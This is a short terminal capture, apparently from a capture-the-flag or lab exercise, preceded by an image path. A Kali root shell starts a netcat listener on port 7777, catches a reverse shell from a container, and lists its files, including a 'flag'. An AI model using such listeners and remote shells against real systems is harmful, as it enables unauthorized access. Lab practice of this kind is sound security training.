 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.40.99] from (UNKNOWN) [172.17.0.2] 40284
ls
bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var
ifconfig